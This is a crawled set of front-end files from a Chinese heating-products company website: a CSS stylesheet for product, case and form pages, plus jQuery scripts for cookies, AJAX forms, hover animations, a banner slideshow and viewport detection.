.page-banner{ height:350px; background-repeat:no-repeat; background-position:50% 50%; background-size:cover;}



.page-title{ text-align:center; padding-bottom:20px;}

.page-title h2{ font-size:30px; line-height:1em; color:#333;}

.page-title p{ font-size:18px; line-height:30px; color:#bbb; text-transform:uppercase;}



.page-nav{ font-size:0; text-align:center; padding:0px 0 20px;}

.page-nav li{ display:inline-block; margin:5px 5px;}

.page-nav li a{ display:inline-block; padding:0 30px; line-height:34px; border:1px solid #ddd; border-radius:5px;}

.page-nav li.curr a,.page-nav li a:hover{ color:#fff; background-color:#0060d8; border:1px solid #0060d8}



.page-nav-san{ font-size:0; text-align:center; padding:0px 0 20px; border-top:1px solid #ddd; margin:20px 10px 0; padding-top:10px;}

.page-nav-san li{ display:inline-block; margin:0 5px;}

.page-nav-san li a{ display:inline-block; padding:0 10px; line-height:34px;}

.page-nav-san li.curr a,.page-nav-san li a:hover{ color:#0060d8; }



/* 成功案例 */



.page-case{}

.page-case-category{ float:left; width:33.33%; position:relative;}

.page-case-category dl{ margin:10px 10px; position:relative;}

.page-case-category dl dt{ padding-top:80%; overflow:hidden; position:relative;}

.page-case-category dl dt span{ background-position:50% 50%; background-repeat:no-repeat; background-size:cover; position: absolute; left:0; right:0; top:0; bottom:0; -ms-transition-duration: 0.3s; transition-duration: 0.3s;}

.page-case-category a:hover dl dt span{  -ms-transform: scale(1.1); transform: scale(1.1);}



.page-case-category dl dd{ font-size:18px; line-height:22px; color:#fff; text-align:center; position: absolute; left:0; right:0; top:0; bottom:0; background-color:rgba(0,0,0,0); -ms-transition-duration: 0.3s; transition-duration: 0.3s; text-transform:uppercase; filter:Alpha(opacity=0); opacity:0;}

.page-case-category dl dd p,.page-case-category dl dd h6{ position:absolute; left:0; right:0;}

.page-case-category dl dd p{ bottom:50%;}

.page-case-category dl dd h6{ top:50%;}

.page-case-category a:hover dl dd{ background-color:rgba(0,0,0,0.4);filter:Alpha(opacity=100); opacity:1;}









/* 服务与支持 */



.page-Service{ position:relative; margin-top:20px;}

.page-service-xa,.page-service-xb{ position:absolute; top:0; bottom:0; width:1px; background-color:#ddd; overflow:hidden;}

.page-service-xa{ left:298px;}

.page-service-xb{ left:598px;}

.page-Service-list{ float:left; width:33.33%; position:relative;}

.page-Service-list dl{ margin:0px 40px; position:relative;}

.page-Service-list dl dt{ padding-top:50%; overflow:hidden; position:relative;}

.page-Service-list dl dt span{ background-position:50% 50%; background-repeat:no-repeat; background-size:cover; position: absolute; left:0; right:0; top:0; bottom:0;}

.page-Service-list dl dd{ font-size:14px; line-height:30px; color:#666; padding-top:50px; position:relative;}

.page-Service-list dl dd h6{ font-size:18px; line-height:30px; color:#333; position:absolute; left:0; top:15px;}







/* 汉高特供暖系统 */



.page-product{}

.page-product-category{ float:left; width:25%; position:relative;}

.page-product-category dl{ margin:10px 10px; position:relative;}

.page-product-category dl a{ position: absolute; left:0; right:0; top:0; bottom:0; background-image: url(../images/tmbg.png);}

.page-product-category dl dt{ padding-top:300px; overflow:hidden; position:relative;}

.page-product-category dl dt span{ background-position:50% 50%; background-repeat:no-repeat; background-size:cover; position: absolute; left:0; right:0; top:0; bottom:0; -ms-transition-duration: 0.3s; transition-duration: 0.3s;}

.page-product-category dl:hover dt span{ -ms-transform: scale(1.1); transform: scale(1.1);}



.page-product-category dl dd{line-height:30px; color:#fff; padding:10px 20px;  background-color:rgb(98,98,98); -ms-transition-duration: 0.3s; transition-duration: 0.3s; text-transform:uppercase;}

.page-product-category dl dd h2{ font-size:16px;}

.page-product-category dl dd p{ font-size:12px; position:relative;}

.page-product-category dl dd p span{ width:5px; height:5px; position:absolute; left:42px; top:12px; background-image:url(../images/icon-whitej.png); background-position:left top; background-repeat:no-repeat;}



.page-product-category dl:hover dd{ background-color:rgb(0,96,216);}



.page-honor-category dl dt { padding-top: 193px; }





/* Detailed */



.page-product-detailed{ padding:20px 10px 0;}



.product-describe{ font-size:14px; line-height:24px;}

.product-describe-le{ width:253px; padding:40px; height:300px; background-color:#f5f5f5; font-size:14px; line-height:30px; color:#333;}

.product-describe-ri{ width:427px;}



.productScroll{ width:100%; height:380px; overflow:hidden; position:relative; }

.productScroll .hd{ position:absolute; width:100%; height:52px; top:166px; left:0;z-index:5;}

.productScroll .hd .prev,.productScroll .hd .next{ display:inline-block; width:35px; height:52px; overflow:hidden; cursor:pointer; background:url(../images/proi-pn.png) no-repeat; position:absolute; top:0; opacity:0.4;}

.productScroll .hd .prev:hover,.productScroll .hd .next:hover{ opacity:1}

.productScroll .hd .prev{ background-position:5px -55px; left:20px;}

.productScroll .hd .next{ background-position:5px 5px; right:20px;}

.productScroll .bd ul.productpicList{ overflow:hidden; width:100%; height:380px;}

.productScroll .bd ul.productpicList li{ width:100%; height:380px; background-repeat:no-repeat; background-position:50% 50%; position:relative; -webkit-background-size: contain; background-size: contain;}

.product-content img { max-width: 100%; }



.product-content{ margin-top:50px; position:relative;}

.product-parameter{ float:left; width:405px; margin-left:70px;}

.product-parameter dt{ font-size:18px; color:#333; height:40px;}

.product-parameter dd{ font-size:14px; line-height:30px; color:#333;}



.page-product-xa,.page-product-xb{ position:absolute; top:0; bottom:0; width:1px; background-color:#ddd; overflow:hidden;}

.page-product-xa{ left:380px;}

.page-product-xb{ left:780px;}







/* 合作伙伴 */



.page-cooperation{ position:relative; margin-top:20px;}



.page-cooperation-list{ float:left; margin:10px; width:205px;}

.page-cooperation-list li { position:relative; overflow:hidden; border:1px solid #ddd; -ms-transition-duration: 0.3s; transition-duration: 0.3s;}

.page-cooperation-list li a{ height:140px; display:block;background-repeat:no-repeat; background-position:50% 50%;}

.page-cooperation-list li:hover{ border:1px solid #0060d8;}

.page-cooperation-list li a:hover{ -ms-transform: scale(1.1); transform: scale(1.1);}







/* 解决方案 */



.page-solution{}

.page-solution-category{ float:left; width:225px; position:relative;}

.page-solution-category dl{ margin:10px 10px; position:relative; height:180px;}

.page-solution-category dl dt{ padding-top:180px; overflow:hidden; position:relative; background-color:#000;}

.page-solution-category dl dt span{ background-position:50% 50%; background-repeat:no-repeat; background-size:cover; position: absolute; left:0; right:0; top:0; bottom:0; -ms-transition-duration: 0.3s; transition-duration: 0.3s; filter:Alpha(opacity=100); opacity:1;}

.page-solution-category a:hover dl dt span{ -ms-transform: scale(1.1); transform: scale(1.1); filter:Alpha(opacity=70); opacity:.7;}

.page-solution-category dl dd{ position:absolute; left:0; right:0; font-size:14px; line-height:20px; color:#fff; text-shadow:0 0 10px rgba(0,0,0,.3); text-transform:uppercase; text-align:center;}

.page-solution-category dl dd.en{ bottom:35px;}

.page-solution-category dl dd.cn{ bottom:15px;}



.page-solution-contrast{ width:40%;}



.page-solution-contrast dl{ margin:10px 10px; position:relative;background-color:rgb(0,96,216); height:180px; font-size:14px; line-height:20px; color:#fff; text-align:center;}

.page-solution-contrast a:hover dl{ background-color:#00469e}

.page-solution-contrast dl p{ padding-top:70px;}





/* Detailed */



.page-solution-detailed{ padding:20px 10px 0;}



.solution-describe{ font-size:14px; line-height:24px;}



.solution-content{ padding-top:40px;}



.solution-content-le{ width:427px; padding-top:8px; }

.solution-content-ri{ width:100%; padding-left:0px; font-size:14px; line-height:30px; color:#333;}





/* 成功案例 */



.page-news{}

.page-news-list{ float:left; width:25%; position:relative;}

.page-news-list dl{ margin:10px 10px; position:relative;}

.page-news-list dl dt{ padding-top:250px; overflow:hidden; position:relative;}

.page-news-list dl dt span{ background-position:50% 50%; background-repeat:no-repeat; background-size:cover; position: absolute; left:0; right:0; top:0; bottom:0; -ms-transition-duration: 0.3s; transition-duration: 0.3s;}

.page-news-list dl:hover dt span{ -ms-transform: scale(1.1); transform: scale(1.1);}



.page-news-list dl dd{ height:110px; padding:15px 15px 0; font-size:14px; line-height:22px; color:#333; background-color:#f5f5f5; -ms-transition-duration: 0.3s; transition-duration: 0.3s; text-transform:uppercase; position:relative;}

.page-news-list dl dd h3{ overflow: hidden; -ms-text-overflow: ellipsis; text-overflow: ellipsis; white-space: nowrap; }

.page-news-list dl dd p{ font-size:12px; opacity:0.7;}

.page-news-list dl dd h6{ font-size:12px; opacity:0.7; padding-top:5px;}

.page-news-list dl dd span{ position:absolute; right:0; bottom:0; width:20px; height:20px; font-size:14px; line-height:18px; text-align:center; color:#fff; background-color:rgba(0,0,0,.5);}

.page-news-list a:hover dl dd{ background-color:rgb(0,96,216); opacity:1; color:#fff;}







/* 在线核算 */



.calculation{ padding:100px 0; position:relative; background-repeat:no-repeat; background-position:50% 50%; background-size:cover; overflow:hidden;}

.calculation div.wrap{ position:relative;}

.calculation-content{ width:1000px; float:right;}

.calculation-co{ background-color:#fff; padding:40px 40px 50px;}

.calculation-title{ font-size:24px; line-height:30px;}

.calculation-title span{ font-size:16px; line-height:24px;color:#0060d8; display:inline-block; vertical-align:bottom;}

.calculation-title em{ display:inline-block; padding:0 5px;}



.calculation-list{ position:relative; margin-top:10px;}

.calculation-form{}

.calculation-form li{ position:relative; padding-left:120px; margin-top:20px; font-size:14px; line-height:34px; color:#555; float:left; width:100%;}

.calculation-form li span{ position:absolute; left:0; top:0; width:110px; text-align:right;}

.calculation-form li em{ color:#ff0000; display:inline-block; vertical-align:middle; padding:0 5px;}

.calculation-form li input{ width:180px; padding:0 10px; border:1px solid #ddd; height:32px; font:14px/32px "\5fae\8f6f\96c5\9ed1", sans-serif, Sans-Serif; vertical-align:middle; margin-right:5px;}

.calculation-form li select{ width:180px; padding:0 10px; border:1px solid #ddd; height:32px; font:14px/32px "\5fae\8f6f\96c5\9ed1", sans-serif, Sans-Serif; vertical-align:middle; margin-right:5px;}

.calculation-form li input:focus{ border:1px solid #0060d8; outline:none; background-color:#f8f8f8;}

.calculation-form li.one,.calculation-form li.two{ width:240px;}

.calculation-form li.four input{ width:540px;}



.calculation-btn{ position:absolute; right:0; top:10px; width:180px;}

.calculation-btn input{ background-color:#0060d8; width:180px; height:60px; font:14px/60px "\5fae\8f6f\96c5\9ed1", sans-serif, Sans-Serif; color:#fff; margin-top:10px; outline:none;-ms-transition-duration: 0.3s; transition-duration: 0.3s; cursor:pointer;}

.calculation-btn input.btn-a{ background-color:#0060d8;}

.calculation-btn input.btn-a:hover{ background-color:#00469e}

.calculation-btn input.btn-b{ background-color:#eee; color:#555;}

.calculation-btn input.btn-b:hover{ background-color:#ccc;}



.calculation-contact{ padding-top:30px;}

.calculation-contact dl{ line-height:24px; color:#333; float:left; width:50%;}

.calculation-contact dl dt{ font-size:14px}

.calculation-contact dl dd{ font-size:18px;}

.calculation-contact dl dd span{color:#0060d8; display:inline-block; padding-right:10px;}



.page-hidden { display: none; }





/* articleShow */

.articleDetail { padding-top: 50px; }

.articleTop { text-align: center; background: url(../images/default/splitBg.gif) repeat-x 0 bottom; padding-bottom: 20px; margin-bottom: 20px; }

.articleTop h2 { font-size: 22px; color: #000; margin-bottom: 16px; }

.articleTop p { color: #999; }

.articleTop span { margin: 0 5px; }

.articleTop a { margin: 0 5px; }

.articleTop .active { color: #000; font-weight: bold; }



.articleShow { margin-bottom: 20px; font-size: 14px; padding-top:30px;}



.articleCtrl { height: 36px; line-height: 36px; background: #eee; margin-bottom: 10px; color: #999; padding: 0 10px; cursor: default; }

.articleCtrl p { background: url(../images/default/articleCtrl.png) no-repeat 0 -25px; vertical-align: top; width: 40%; }

.articleCtrl .l { padding-left: 16px; }

.articleCtrl .r { padding-right: 16px; background-position: right 10px; text-align: right; }

.articleCtrl a { color: #333; }

.articleCtrl a:hover { color: #0060d8; }



.articleList { width: 900px; overflow: hidden; }

.articleList h2 { margin-bottom: 10px; }

.articleList ul { width: 1300px; }

.articleList li, .articleList h3, .articleList a { float: left; }

.articleList li { width: 426px; margin-right: 40px; height: 32px; line-height: 32px; background: url(../images/default/splitBg.gif) repeat-x 0 bottom; }

.articleList a { background: url(../images/default/txt.png) no-repeat 6px center; padding-left: 26px; width: 260px; }

.articleList span { float: right; color: #999; font-family: Arial; }



.column { margin-bottom: 20px; }

.column h2 { height: 36px; line-height: 36px; font-size: 14px; background: #eee; position: relative; text-indent: 20px; }

.column h2 em { position: absolute; width: 4px; height: 14px; left: 10px; top: 50%; margin-top: -7px; background: #333; }



/* downloadList */

.downloadList li { overflow: hidden; zoom: 1; background: url(../images/default/splitBg.gif) repeat-x 0 bottom; height: 30px; line-height: 30px; margin-bottom: 10px; padding-bottom: 10px; }

.downloadList h2 { float: left; background: url(../images/default/file.png) no-repeat 6px 2px; padding-left: 40px; font-size: 14px; color: #000; }

.downloadList a { float: right; background: url(../images/default/download.png) no-repeat 0 6px; padding-left: 16px; color: blue; }

.downloadList a:hover { text-decoration: underline; }



/* productList */

.productList { width: 1199px; overflow: hidden; }

.productList ul { width: 1200px; }

.productList li { background: url(../images/proLine.jpg) no-repeat right center; float: left; width: 400px; padding-bottom: 30px; border-bottom: 1px solid #dadada; margin-bottom: 30px; }

.productList .img { display: block; text-align: center; margin-bottom: 10px; }

.productBox { width: 260px; margin: 0 auto; }

.productBox a { color: #0060d8; }

.productBox a:hover { text-decoration: underline; }

.productBox h3 { margin-bottom: 10px; }

.productBox h3 a { display: block; font-size: 16px; font-weight: bold; }

.productBox p { font-size: 14px; margin-bottom: 10px; height: 78px; overflow: hidden; }

.productBox .detail { color: #0060d8; font-size: 14px; display: inline-block; }

.productBox em { width: 0; height: 0; border-left: 5px solid #0060d8; border-top: 5px solid #fff; border-bottom: 5px solid #fff; left: 4px; top: 7px; position: relative; }



/* imgBox */

.imgBox { width: 1240px; overflow: hidden; }

.imgBox ul { width: 1300px; }

.imgBox li { float: left; text-align: center; margin-bottom: 20px; }

/*

.imgBox li { background: #000; height: 100px; }

.imgBox li * { display: none; }

*/

.imgBox a { float: left; }

.imgBox img { border: 2px solid #dadada; transition: 0.2s; }

.imgBox span { display: inline-block; vertical-align: top; font-size: 14px; padding: 0 15px; line-height: 30px; padding-top: 4px; overflow: hidden; -ms-text-overflow: ellipsis; text-overflow: ellipsis; white-space: nowrap; }

.imgBox a:hover { color: #0060d8; }

.imgBox a:hover img { border-color: #0060d8; }



/* imgCaseBox */

.imgProductBox li { width: 288px; margin-right: 16px; }

.imgProductBox img { width: 280px; height: 245px; padding: 2px; }

.imgProductBox span { width: 202px; }



/* imgCaseBox */

.imgCaseBox li { width: 295px; margin-right: 20px; }

.imgCaseBox img { width: 287px; height: 250px; padding: 2px; }

.imgCaseBox span { width: 202px; }



/* imgPartnerBox */

.imgPartnerBox li { width: 295px; margin-right: 20px; }

.imgPartnerBox img { width: 287px; height: 250px; padding: 2px; }

.imgPartnerBox span { width: 202px; }



/* imgSettingBox */

.imgSettingBox li { width: 295px; margin-right: 20px; }

.imgSettingBox img { width: 287px; height: 250px; padding: 2px; }

.imgSettingBox span { width: 202px; }



/* imgHonorBox */

.imgHonorBox li { width: 295px; margin-right: 20px; }

.imgHonorBox img { width: 287px; height: 250px; padding: 2px; }

.imgHonorBox span { width: 202px; }



/* product's picture */

.tb-pic a { display: table-cell; text-align: center; vertical-align: middle; *display: block; *font-family: Arial; *line-height: 1; *font-size: 271px; }

.tb-pic img { vertical-align: middle; }

.tb-pic, .tb-pic a { height: 450px; width: 500px; cursor: default; border: 1px solid #dadada; }

.tb-pic, .tb-pic img { max-height: 450px; max-width: 500px; _width: 500px; }

.tb-pic { position: relative; z-index: 1; margin-bottom: 19px; }



.zoomDiv { z-index: 999; position: absolute; top: 0; left: 0; width: 200px; height: 200px; }



.biaoti{text-align: center;background-color: rgb(98,98,98);width: 205px;margin-left: 10px;color:#fff; }

a:hover .biaoti{background-color: #0060d8;color: #fff}





.detail{ height:500px; position:relative; padding:30px 100px; background-color:#eee;}

.detailScroll{ width:100%; height:500px;position:relative; }

.detailScroll .hd{ height:40px; position:absolute; left:0px; right:0px; bottom:0px; z-index:9999999; text-align:center;}

.detailScroll .hd ul{ text-align:center; font-size:0; padding-top:10px;}

.detailScroll .hd ul li{ border:3px solid #888; background-color:#fff; border-radius:50%; width:6px; height:6px; display:inline-block; margin:0 6px; overflow:hidden; text-indent:-999px; cursor:pointer;}

.detailScroll .hd ul li.on{ border-color:#0060d8;}

.detailScroll .hd .prev,.detailScroll .hd .next{ display:inline-block; width:40px; height:60px; overflow:hidden; cursor:pointer; font-weight:700; font-size:30px; line-height:60px; color:#fff; font-family:"\5b8b\4b53";  position:absolute; top:-255px; background-color:#555; border-radius:5px; }



.detailScroll .hd .prev{ left:-70px; }

.detailScroll .hd .next{ right:-70px;}

.detailScroll .hd .prev:hover,.detailScroll .hd .next:hover{ background-color:#0060d8;}



.detailScroll .bd ul{ overflow:hidden; width:100%; height:500px;}

.detailScroll .bd ul li{ width:100%; height:500px; background-repeat:no-repeat; background-position:50% 50%; background-size: contain; position:relative;}

.detailScroll .bd ul.picList li a{position: absolute; left:0; right:0; top:0; bottom:0;}















/* 代理商申请表 */



.proxy-co{ background-color:#fff; padding:40px 0px 50px;}

.proxy-title{ font-weight:700; font-size:24px; line-height:30px; color:#0060d8; padding-left:200px;}



.proxy-list{ position:relative; margin-top:10px;}

.proxy-form{}

.proxy-form li{ position:relative; padding-left:200px; margin-top:10px; font-size:14px; line-height:34px; color:#555; float:left; width:100%;}

.proxy-form li h6{ font-weight:700; font-size:14px; line-height:20px; color:#333; padding-top:15px;}

.proxy-form li span{ position:absolute; left:0; top:0; width:190px; text-align:right;}

.proxy-form li em{ color:#ff0000; display:inline-block; vertical-align:middle; margin-left:5px;}

.proxy-form li input{ width:660px; padding:0 10px; border:1px solid #ddd; height:32px; font:14px/32px "\5fae\8f6f\96c5\9ed1", sans-serif, Sans-Serif; vertical-align:middle; margin-right:5px;}

.proxy-form li select{ width:180px; padding:0 10px; border:1px solid #ddd; height:32px; font:14px/32px "\5fae\8f6f\96c5\9ed1", sans-serif, Sans-Serif; vertical-align:middle; margin-right:5px;}

.proxy-form li input:focus{ border:1px solid #0060d8; outline:none; background-color:#f8f8f8;}

.proxy-form li.w50{ width:250px;}

.proxy-form li.w50 input{ width:210px;}





.proxy-btn{ padding:20px 0 0 200px;}

.proxy-btn input{ background-color:#0060d8; width:180px; height:50px; font:14px/50px "\5fae\8f6f\96c5\9ed1", sans-serif, Sans-Serif; color:#fff; margin-top:10px; outline:none;-ms-transition-duration: 0.3s; transition-duration: 0.3s; cursor:pointer;}

.proxy-btn input.btn-a{ background-color:#0060d8;}

.proxy-btn input:hover{ background-color:#00469e}

.proxy-btn input.btn-b{ background-color:#eee; color:#555;}

.proxy-btn input.btn-b:hover{ background-color:#ccc;}



.menulfet {width: 200px;}
.menulfet .it{background: #e46713;}
.menulfet .it a{font-size: 16px;color: #fff;}
.menulfet ul{border: 1px solid #e46713;width: 100%;padding-bottom: 35px;}
.menulfet li{height: 38px;text-align: center;line-height: 38px;}

.menulfet li.item{border-bottom: 1px dashed #ccc;width: 100%;}
.menulfet li.curr a{color: #e46713}
.procontent{width: 760px;}
.laction{ border-bottom: 2px solid #e46713;width: 100%;margin-bottom: 20px;}



.proList li {
    float: left;
    width: 233px;
    transition: all 0.3s;
    text-align: center;
    margin-right: 20px;
    margin-bottom: 30px;
    transition: all 0.4s;
    margin-top: 10px;
}

.proList li .pImg {
    width: 212px;
    border: 1px solid #ddd;
    overflow: hidden;
    display: block;
}
.proList li img {
    width: 150px;
    height: 160px;
    transition: all 0.5s;
}


.pagination {
    padding: 25px 0 15px;
    text-align: center;
    overflow: hidden;
}

.footlinks {clear:both;margin:0px auto;padding:0px; max-width:1000px;height:auto;font-size:9pt;line-height:140%;color:#888;text-align:center;transition-duration:0;}
.footlinks a:link, .footlinks a:visited {font-size:9pt;line-height:140%;color:#888;transition-duration:0;}

--- FILE ---
content_type: application/javascript
request_url: http://www.dgchaozan.com/public/static/yzh.js
body_size: 2192
content:
//TAB切换
var ROOT="";

function setcookie(name,value) {
    var Days = 30;
    var exp  = new Date();
    exp.setTime(exp.getTime() + Days*24*60*60*1000);
    document.cookie = name + "="+ escape (value) + ";expires=" + exp.toGMTString();
}

function getcookie(name) {
    var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));

    if (arr != null) {
            return unescape(arr[2]);
    } else {
            return "";
    }
}

function delcookie(name) {

    var exp = new Date();
    exp.setTime(exp.getTime() - 1);
    var cval=getCookie(name);

    if (cval!=null) document.cookie= name + "="+cval+";expires="+exp.toGMTString();
}

function resetVerifyCode() {
    var timenow = new Date().getTime();
    document.getElementById('verifyImage').src = ROOT+'/index.php?g=home&m=index&a=verify#'+timenow;
}


function changeorder(obj,moduleid,id,doit,ordercall){
    var objs  =  document.getElementById(obj);
    var datas={'moduleid':moduleid,'id': id,'num':objs.value};

    $.ajax({
        type:"POST",
        url:"/index.php?m=Order&a=ajax&do="+doit,
        data: datas,
        timeout:"4000",
        dataType:"JSON",
        success: function(data){
            if(data.data==1){
                ordercall.call(this,obj,moduleid,id,doit,data);
            }else{
                alert(doit + ' error'+data.msg);
            }
        },

        error:function(){
            alert("time out,try it");
        }
    });
}


function area_change(id,level,province,city,area,provinceid,cityid,areaid){
    var datas={'level':level,'provinceid':provinceid,'cityid':cityid,'areaid':areaid};
    $.ajax({
        type:"POST",
        url:"/index.php?m=ajax&a=area&id="+id,
        data: datas,
        timeout:"4000",
        dataType:"JSON",
        success: function(data){
            if(level==0){
                $('#'+province).html(data.province);
                $('#'+city).html(data.city);
                $('#'+area).html(data.area);
            }else if(level==1){
                $('#'+city).html(data.city);
                $('#'+area).html(data.area);
            }else if(level==2){
                $('#'+area).html(data.area);
            }
        },
        error:function(){
            alert("time out,try it");
        }
    });
}

/**
 * 表单提交
 * @param idname
 */
function form_submit(idname){
    $("#"+idname).submit(function(){
        var self = $(this);
        $.post(self.attr("action"), self.serialize(), success, "json");
        return false;
        function success(data) {
            if (data.status == 1) {
                layer.msg(data.info, {
                    icon: 1,
                    time: 2000 //2秒关闭（如果不配置，默认是3秒）
                }, function(){
                    $('#'+idname)[0].reset();
                });
            } else {
                layer.msg(data.info, {
                    icon: 2,
                    time: 2000 //2秒关闭（如果不配置，默认是3秒）
                });
            }
        }
    });
}

// 确认删除
function confirm_delete(url){
    layer.confirm('确认要删除信息吗?', {icon: 3, title:'提示'}, function(index){
        //do something
        $.ajax({
            url:url,
            success:function(data){
                if (data.status == 1) {
                    layer.msg(data.info, {icon: 1});
                    window.location.reload();
                } else {
                    layer.msg(data.info, {icon: 2});
                }
            }
        });
        layer.close(index);
    });
}

/**
 * JavaScript脚本实现回到页面顶部示例
 * @param acceleration 速度
 * @param stime 时间间隔 (毫秒)
 **/
function gotoTop(acceleration,stime) {
    acceleration = acceleration || 0.1;
    stime = stime || 10;
    var x1 = 0;
    var y1 = 0;
    var x2 = 0;
    var y2 = 0;
    var x3 = 0;
    var y3 = 0;
    if (document.documentElement) {
        x1 = document.documentElement.scrollLeft || 0;
        y1 = document.documentElement.scrollTop || 0;
    }
    if (document.body) {
        x2 = document.body.scrollLeft || 0;
        y2 = document.body.scrollTop || 0;
    }
    var x3 = window.scrollX || 0;
    var y3 = window.scrollY || 0;

    // 滚动条到页面顶部的水平距离
    var x = Math.max(x1, Math.max(x2, x3));
    // 滚动条到页面顶部的垂直距离
    var y = Math.max(y1, Math.max(y2, y3));

    // 滚动距离 = 目前距离 / 速度, 因为距离原来越小, 速度是大于 1 的数, 所以滚动距离会越来越小
    var speeding = 1 + acceleration;
    window.scrollTo(Math.floor(x / speeding), Math.floor(y / speeding));

    // 如果距离不为零, 继续调用函数
    if(x > 0 || y > 0) {
        var run = "gotoTop(" + acceleration + ", " + stime + ")";
        window.setTimeout(run, stime);
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://www.dgchaozan.com/themes/Home/default/Public/js/grwy.js
body_size: 1790
content:
// JavaScript Document
// writer: www.grwy.net


jQuery(function() {
   
   $(window).scroll(function() {
        if ($(window).scrollTop() > 50) {
            $(".top,.topbg").stop().animate({paddingTop:"20",paddingBottom:"20"},200)
        } else {
            $(".top,.topbg").stop().animate({paddingTop:"50",paddingBottom:"50"},200)
        }
    })
	
	
	
	/*$("#video-play-btn").click(function(){
		
		$("#t-bg").css({visibility:'visible'}).animate({opacity:1});
		$(".t-video").show();
		 $(".menu-title li").eq(i).addClass("curr").siblings().removeClass("curr");
		 $(".menu-conter").eq(i).show().siblings().hide()
		 
		})
	
     $("#menu-close").click(function(){
		$("body").removeClass("sor");
		$("#t-bg").css({visibility:'hidden'}).animate({opacity:0});
		$(".t-video").hide();
		})
		
		
     $("#video-play-btn").click(function() {
        $(this).addClass("curr").siblings().removeClass("curr");
        var index = $(".menu-title>li").index(this);
        $(".menu-conter").eq(index).show().siblings().hide();
      })*/
	  

    
	
	$(".page-solution-category dl").hover(function() {
        $(this).find("dd.en").stop().animate({bottom:55}, 200);
		$(this).find("dd.cn").stop().animate({bottom:35}, 300);
    },function() {
		$(this).find("dd.en").stop().animate({bottom:35}, 200);
		$(this).find("dd.cn").stop().animate({bottom:15}, 200);
    })
	
	$(".product-parameter:eq(0)").css({width:345,marginLeft:0});
	$(".product-parameter:eq(1)").css({width:330});
	

   $(".article dl dd h5,.footer-nav dl dd p a,.copy a").append("<span></span>");
   
   $(".menu li a").append("<em class='an'></em><em class='on'></em>");
   
   $(".menu li a").each(function(){
		$( '<span class ="on">' + $(this).find("span.en").text() + '</span>' ).appendTo(this)				 
		})
		

    $(".footer-nav dl dd p a,.copy a").hover(function() {
        $(this).find("span").stop().animate({width: '100%'}, 200)
    },function() {
		$(this).find("span").stop().animate({left: "100%"},200,function(){$(this).css({width:0,left:0})
		})
    })
	
	
	$(".menu li").not(".curr").find('a').hover(function() {
        $(this).find("span.cn").stop().animate({top:-12}, 200)
		$(this).find("span.en").stop().animate({opacity:0}, 200)
		$(this).find("em.an").stop().animate({bottom:-1}, 200)
    },function() {
		$(this).find("span.cn").stop().animate({top:0}, 200)
		$(this).find("span.en").stop().animate({opacity:1}, 200)
		$(this).find("em.an").stop().animate({bottom:-10}, 200)
    })
	
	
	$(".search").hover(function() {
        $(this).css({borderColor:"#ddd"}).stop().animate({width:200},200);
		$(this).find("li.seara").show();
		
    },function() {
		$(this).css({borderColor:"#fff"}).stop().animate({width:34},200);
		$(this).find("li.seara").hide();
    })
	
	
	
	
	$(".home-about-pic").hover(function() {
        $(this).find("p").stop().animate({bottom:60}, 200)
		$(this).find("h6").stop().animate({bottom:40}, 300)
    },function() {
		$(this).find("p").stop().animate({bottom:30}, 300)
		$(this).find("h6").stop().animate({bottom:10}, 200)
    })
	
	
	$(".home-about-more a").hover(function() {
        $(this).stop().animate({paddingRight:25}, 100)
		$(this).find("span").stop().animate({opacity:1}, 100)
    },function() {
		$(this).stop().animate({paddingRight:15}, 100)
		$(this).find("span").stop().animate({opacity:0}, 100)
    })
	
	
	
	
	$(".home-solution-list").hover(function() {
		$(this).find("dd").css({background:"#006cb3"})
        $(this).find("dd").stop().animate({top:0}, 300)
		$(this).find("h3").css({fontSize:18})
    },function() {
        $(this).find("dd").stop().animate({top:160},300,function(){
			$(this).css("background","url(images/solution-bg.png)");
			})
		$(this).find("h3").css({fontSize:16})
    })
	
	

    $(".article,.home-product-list").hover(function() {
        $(this).stop().animate({top:-15},200);
    },function() {
        $(this).stop().animate({top:0},200);
    })

		
	$(".links").hover(function(){
		$(this).find("ul").show()
		},function(){
		$(this).find("ul").hide()	
			})
	
	$(".page-case-category:lt(2)").css({width:"50%"})
	

})



$(document).ready(function() {
    $('.banner dl dt ul:first').css('opacity', 1);
    $('.banner dl dd span:first').addClass('curr');
    autoroll();
    hookThumb();
});

var i = -1;
var offset = 4000;

function autoroll() {
    n = $('.banner dl dt ul').length - 1;
    i++;
    if (i > n) {
        i = 0;
    }
    slide(i);
    timer = window.setTimeout(autoroll, offset);
}

function slide(i) {
    $('.banner dl dt ul').eq(i).stop().animate({
        opacity: 1
    }).siblings().stop().animate({
        opacity: 0
    });
    $('.banner dl dd span').eq(i).addClass("curr").siblings().removeClass('curr')
}

function hookThumb() {
    $('.banner dl dd span').hover(function() {
        if (timer) {
            clearTimeout(timer);
            i = $(this).prevAll().length;
            slide(i);
        }
    },
    function() {
        timer = window.setTimeout(autoroll, offset);
        return false;
    });
}






--- FILE ---
content_type: application/javascript
request_url: http://www.dgchaozan.com/themes/Home/default/Public/js/animation.js
body_size: 622
content:


(function($) {
    
    $.belowthefold = function(element, settings) {
        var fold = $(window).height() + $(window).scrollTop();
        return fold <= $(element).offset().top - settings.threshold;
    };

    $.abovethetop = function(element, settings) {
        var top = $(window).scrollTop();
        return top >= $(element).offset().top + $(element).height() - settings.threshold;
    };
    
    $.rightofscreen = function(element, settings) {
        var fold = $(window).width() + $(window).scrollLeft();
        return fold <= $(element).offset().left - settings.threshold;
    };
    
    $.leftofscreen = function(element, settings) {
        var left = $(window).scrollLeft();
        return left >= $(element).offset().left + $(element).width() - settings.threshold;
    };
    
    $.inviewport = function(element, settings) {
        return !$.rightofscreen(element, settings) && !$.leftofscreen(element, settings) && !$.belowthefold(element, settings) && !$.abovethetop(element, settings);
    };
    
    $.extend($.expr[':'], {

        "in-viewport": function(a, i, m) {
            return $.inviewport(a, {threshold : 0});
        }
    });

    
})(jQuery);


/*****************************IS IN VIEW ANIMATION*********************/

$(window).scroll(function() {
  $('.view-animation').each(function(){
    if($(this).is(':in-viewport')) {
      $(this).addClass('now-visibile');
    } else {
      $(this).removeClass('now-visibile');
    }
  });
});


